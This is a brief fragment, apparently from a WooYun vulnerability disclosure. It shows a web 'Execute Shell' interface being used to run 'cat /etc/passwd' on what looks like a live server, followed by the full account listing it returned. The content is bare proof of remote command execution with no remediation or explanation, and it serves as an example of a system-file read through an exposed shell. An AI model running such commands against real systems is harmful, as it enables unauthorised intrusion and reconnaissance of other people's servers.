 Execute Shell »
Parameter
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
www.wooyun.org